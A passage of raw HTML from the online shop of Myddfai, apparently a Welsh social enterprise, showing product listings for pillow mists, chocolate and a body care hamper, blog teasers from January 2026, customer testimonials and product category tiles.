<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8657,&quot;item_id&quot;:8657,&quot;item_name&quot;:&quot;\&quot;Sebon\&quot; Soap Dish&quot;,&quot;sku&quot;:8657,&quot;price&quot;:18.95,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Retail only&quot;,&quot;id&quot;:8657,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/sebon-soap-dish\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-7427 status-publish first instock product_cat-gifts-under-10 product_cat-lavender product_cat-new product_cat-pillow-mist product_tag-cruelty-free product_tag-essential-oils product_tag-made-in-wales product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/pillow-mist-lavender/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/pillow-mist-lavender-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pillow Mist Lavender" srcset="https://myddfai.com/wp-content/uploads/pillow-mist-lavender-600x600.webp 600w, https://myddfai.com/wp-content/uploads/pillow-mist-lavender-900x900.webp 900w, https://myddfai.com/wp-content/uploads/pillow-mist-lavender-768x768.webp 768w, https://myddfai.com/wp-content/uploads/pillow-mist-lavender-100x100.webp 100w, https://myddfai.com/wp-content/uploads/pillow-mist-lavender.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Pillow Mist Lavender</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></span>
</a><a href="https://myddfai.com/product/pillow-mist-lavender/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7427" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="7427" data-product_sku="LAPM10G" aria-label="Select options for &ldquo;Pillow Mist Lavender&rdquo;" rel="nofollow" data-success_message="&ldquo;Pillow Mist Lavender&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7427" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7427,&quot;item_id&quot;:7427,&quot;item_name&quot;:&quot;Pillow Mist Lavender&quot;,&quot;sku&quot;:&quot;LAPM10G&quot;,&quot;price&quot;:7.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts under \u00a310 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:7427,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/pillow-mist-lavender\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-5269 status-publish outofstock product_cat-chocolate product_cat-new product_cat-welsh-gifts product_tag-eco-packaging product_tag-made-in-wales has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/bara-brith-milk-chocolate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bara Brith Milk Chocolate" srcset="https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-300x300.webp 300w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-1024x1024.webp 1024w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-150x150.webp 150w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Bara-Brith-Milk-Chocolate-Siocled-Llaeth-Bara-Brith-copy.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Bara Brith Milk Chocolate</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.75</bdi></span></span>
</a><a href="https://myddfai.com/product/bara-brith-milk-chocolate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5269" data-quantity="1" class="button product_type_simple" data-product_id="5269" data-product_sku="BBCH10P" aria-label="Select options for &ldquo;Bara Brith Milk Chocolate&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5269" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5269,&quot;item_id&quot;:5269,&quot;item_name&quot;:&quot;Bara Brith Milk Chocolate&quot;,&quot;sku&quot;:&quot;BBCH10P&quot;,&quot;price&quot;:5.75,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;New Products&quot;,&quot;id&quot;:5269,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/bara-brith-milk-chocolate\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-5210 status-publish instock product_cat-bergamot product_cat-gifts-under-10 product_cat-new product_cat-pillow-mist has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/bergamot-pillow-mist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pillow Mist Bergamot" srcset="https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Pillow-Mist-Bergamot-1.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Pillow Mist Bergamot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></span>
</a><a href="https://myddfai.com/product/bergamot-pillow-mist/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5210" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="5210" data-product_sku="BMPM10G" aria-label="Select options for &ldquo;Pillow Mist Bergamot&rdquo;" rel="nofollow" data-success_message="&ldquo;Pillow Mist Bergamot&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5210" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5210,&quot;item_id&quot;:5210,&quot;item_name&quot;:&quot;Pillow Mist Bergamot&quot;,&quot;sku&quot;:&quot;BMPM10G&quot;,&quot;price&quot;:7.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts under \u00a310 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:5210,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/bergamot-pillow-mist\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-5634 status-publish last instock product_cat-bottle-type-option-buttons product_cat-gift-wrap product_cat-hampers product_cat-myddfai-gifts product_cat-new product_cat-retail-only product_cat-sinsir-twym-warm-ginger product_cat-wholesale-only has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://myddfai.com/product/body-care-hamper-sinsir-twym-warm-ginger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/st03-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Care Hamper Sinsir Twym (Warm Ginger)" srcset="https://myddfai.com/wp-content/uploads/st03-600x600.webp 600w, https://myddfai.com/wp-content/uploads/st03-100x100.webp 100w, https://myddfai.com/wp-content/uploads/st03-300x300.webp 300w, https://myddfai.com/wp-content/uploads/st03-1024x1024.webp 1024w, https://myddfai.com/wp-content/uploads/st03-150x150.webp 150w, https://myddfai.com/wp-content/uploads/st03-768x768.webp 768w, https://myddfai.com/wp-content/uploads/st03.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Care Hamper Sinsir Twym (Warm Ginger)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-care-hamper-sinsir-twym-warm-ginger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5634" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5634" data-product_sku="" aria-label="Select options for &ldquo;Body Care Hamper Sinsir Twym (Warm Ginger)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5634" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5634,&quot;item_id&quot;:5634,&quot;item_name&quot;:&quot;Body Care Hamper Sinsir Twym (Warm Ginger)&quot;,&quot;sku&quot;:5634,&quot;price&quot;:59.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bottle Type Option Buttons&quot;,&quot;id&quot;:5634,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-care-hamper-sinsir-twym-warm-ginger\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1458ccc e-con-full e-flex e-con e-parent" data-id="1458ccc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b065faf e-con-full e-flex e-con e-child" data-id="b065faf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2286ee9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2286ee9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Meet the team, discover the stories behind our creations, and stay updated on what we’re working on</h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8bfad6 e-con-full e-flex e-con e-child" data-id="c8bfad6" data-element_type="container">
				<div class="elementor-element elementor-element-d89e35c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d89e35c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Inspiration and Insight</h4>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-82b6728 e-con-full e-flex e-con e-parent" data-id="82b6728" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5c9a0c9 e-con-full e-flex e-con e-child" data-id="5c9a0c9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-295d1c6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="295d1c6" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-41119 post type-post status-publish format-standard has-post-thumbnail hentry category-news-inspiration" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://myddfai.com/expanding-our-commitment-to-inclusive-work-experience/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1200" height="707" src="https://myddfai.com/wp-content/uploads/work-experience.jpg" class="attachment-full size-full wp-image-41120" alt="" srcset="https://myddfai.com/wp-content/uploads/work-experience.jpg 1200w, https://myddfai.com/wp-content/uploads/work-experience-900x530.jpg 900w, https://myddfai.com/wp-content/uploads/work-experience-768x452.jpg 768w, https://myddfai.com/wp-content/uploads/work-experience-600x354.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://myddfai.com/expanding-our-commitment-to-inclusive-work-experience/" >
				Expanding Our Commitment to Inclusive Work Experience			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As we enter our 16th year as a social enterprise, January has been an incredibly busy and important</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://myddfai.com/expanding-our-commitment-to-inclusive-work-experience/" aria-label="Read more about Expanding Our Commitment to Inclusive Work Experience" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 22, 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-41013 post type-post status-publish format-standard has-post-thumbnail hentry category-news-inspiration" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://myddfai.com/where-love-begins-saint-dwynwen/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://myddfai.com/wp-content/uploads/love-copy.webp" class="attachment-full size-full wp-image-41014" alt="" srcset="https://myddfai.com/wp-content/uploads/love-copy.webp 1024w, https://myddfai.com/wp-content/uploads/love-copy-900x900.webp 900w, https://myddfai.com/wp-content/uploads/love-copy-600x600.webp 600w, https://myddfai.com/wp-content/uploads/love-copy-768x768.webp 768w, https://myddfai.com/wp-content/uploads/love-copy-100x100.webp 100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://myddfai.com/where-love-begins-saint-dwynwen/" >
				Where Love Begins: Saint Dwynwen			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter slowly gives way to longer days, this time of year is often described as the season</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://myddfai.com/where-love-begins-saint-dwynwen/" aria-label="Read more about Where Love Begins: Saint Dwynwen" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 8, 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-40947 post type-post status-publish format-standard has-post-thumbnail hentry category-news-inspiration" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://myddfai.com/refill-reuse-reduce/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://myddfai.com/wp-content/uploads/refills.webp" class="attachment-full size-full wp-image-40949" alt="" srcset="https://myddfai.com/wp-content/uploads/refills.webp 1200w, https://myddfai.com/wp-content/uploads/refills-900x900.webp 900w, https://myddfai.com/wp-content/uploads/refills-600x600.webp 600w, https://myddfai.com/wp-content/uploads/refills-768x768.webp 768w, https://myddfai.com/wp-content/uploads/refills-100x100.webp 100w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://myddfai.com/refill-reuse-reduce/" >
				Refill, Reuse, Reduce			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A more sustainable way to top up your Myddfai favourites At Myddfai, sustainability isn’t an add-on — it’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://myddfai.com/refill-reuse-reduce/" aria-label="Read more about Refill, Reuse, Reduce" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 1, 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc499eb e-con-full e-flex e-con e-child" data-id="bc499eb" data-element_type="container">
				<div class="elementor-element elementor-element-d849d89 elementor--star-style-star_unicode elementor-review--has-separator elementor-widget elementor-widget-reviews" data-id="d849d89" data-element_type="widget" data-settings="{&quot;speed&quot;:800,&quot;autoplay_speed&quot;:8000,&quot;lazyload&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-c7bc25e">
							<div class="elementor-testimonial__header">
											<div class="elementor-testimonial__image">
							<img class="swiper-lazy" data-src="https://myddfai.com/wp-content/uploads/Reed-Diffuser-Sea-Breeze-Tryledwr-Cyrs-Awel-y-Mor-copy-copy.webp" alt="Nell">
															<div class="swiper-lazy-preloader"></div>
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Nell</span><div class="elementor-star-rating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i></div><span class="elementor-testimonial__title">Delightful products</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						I’ve bought quite a few products from Myddfai over the past few years and every one has been really special. They are beautifully packaged and designed.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-90a3cb0">
							<div class="elementor-testimonial__header">
											<div class="elementor-testimonial__image">
							<img class="swiper-lazy" data-src="https://myddfai.com/wp-content/uploads/am1.webp" alt="Sarah">
															<div class="swiper-lazy-preloader"></div>
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sarah</span><div class="elementor-star-rating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i></div><span class="elementor-testimonial__title">Great products</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						The order arrived really quickly, well packaged and they look great, smell great and do good!					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-f7ef1b9">
							<div class="elementor-testimonial__header">
											<div class="elementor-testimonial__image">
							<img class="swiper-lazy" data-src="https://myddfai.com/wp-content/uploads/am1.webp" alt="Sarah">
															<div class="swiper-lazy-preloader"></div>
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sarah</span><div class="elementor-star-rating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i></div><span class="elementor-testimonial__title">Great products</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						The order arrived really quickly, well packaged and they look great, smell great and do good!					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-b239ac6">
							<div class="elementor-testimonial__header">
											<div class="elementor-testimonial__image">
							<img class="swiper-lazy" data-src="https://myddfai.com/wp-content/uploads/wg1.webp" alt="Lisa">
															<div class="swiper-lazy-preloader"></div>
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Lisa</span><div class="elementor-star-rating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i></div><span class="elementor-testimonial__title">Used at a Hotel…</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Discovered your ginger products during a stay at a Cardiff hotel — I instantly fell in love with the luxurious scent and bought some to use at home!					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-cfef6cd">
							<div class="elementor-testimonial__header">
											<div class="elementor-testimonial__image">
							<img class="swiper-lazy" data-src="https://myddfai.com/wp-content/uploads/pamp1.webp" alt="Helen">
															<div class="swiper-lazy-preloader"></div>
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Helen</span><div class="elementor-star-rating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i></div><span class="elementor-testimonial__title">Quick delivery</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="Read More"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Very quick delivery. Recipient was delighted with the gift, reminded them of Wales!					</div>
				</div>
					</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b22ca4c e-con-full e-flex e-con e-parent" data-id="b22ca4c" data-element_type="container">
		<div class="elementor-element elementor-element-336bb9a e-con-full e-flex e-con e-child" data-id="336bb9a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6c0893d elementor-widget elementor-widget-heading" data-id="6c0893d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Myddfai</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cdeedb2 elementor-widget elementor-widget-heading" data-id="cdeedb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Product Range</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80579c4 e-con-full e-flex e-con e-child" data-id="80579c4" data-element_type="container">
				<div class="elementor-element elementor-element-b0e1810 elementor-product-loop-item--align-center removecount elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="b0e1810" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Hair &amp; Body" href="https://myddfai.com/product-category/shop/product-range/hair-body/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/solution-600x600.webp" alt="Hair &amp; Body" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/solution-600x600.webp 600w, https://myddfai.com/wp-content/uploads/solution-900x900.webp 900w, https://myddfai.com/wp-content/uploads/solution-768x768.webp 768w, https://myddfai.com/wp-content/uploads/solution-100x100.webp 100w, https://myddfai.com/wp-content/uploads/solution.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Hair &amp; Body <mark class="count">(80)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Skincare" href="https://myddfai.com/product-category/shop/product-range/skincare/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/lav-and-cam-600x600.webp" alt="Skincare" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/lav-and-cam-600x600.webp 600w, https://myddfai.com/wp-content/uploads/lav-and-cam-100x100.webp 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Skincare <mark class="count">(22)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Home Fragrance" href="https://myddfai.com/product-category/shop/product-range/home-fragrance/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/home-frag-600x600.webp" alt="Home Fragrance" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/home-frag-600x600.webp 600w, https://myddfai.com/wp-content/uploads/home-frag-900x900.webp 900w, https://myddfai.com/wp-content/uploads/home-frag-768x768.webp 768w, https://myddfai.com/wp-content/uploads/home-frag-100x100.webp 100w, https://myddfai.com/wp-content/uploads/home-frag.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Home Fragrance <mark class="count">(29)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Greeting Cards" href="https://myddfai.com/product-category/product-grouping/greeting-cards/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/card-selection-600x600.webp" alt="Greeting Cards" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/card-selection-600x600.webp 600w, https://myddfai.com/wp-content/uploads/card-selection-100x100.webp 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Greeting Cards <mark class="count">(19)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Bath &amp; Shower" href="https://myddfai.com/product-category/shop/product-range/bath-shower/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/bath-1-600x600.webp" alt="Bath &amp; Shower" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/bath-1-600x600.webp 600w, https://myddfai.com/wp-content/uploads/bath-1-900x900.webp 900w, https://myddfai.com/wp-content/uploads/bath-1-768x768.webp 768w, https://myddfai.com/wp-content/uploads/bath-1-100x100.webp 100w, https://myddfai.com/wp-content/uploads/bath-1.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Bath &amp; Shower <mark class="count">(29)</mark>		</h2>
		</a></li>
<li class="product-category product">
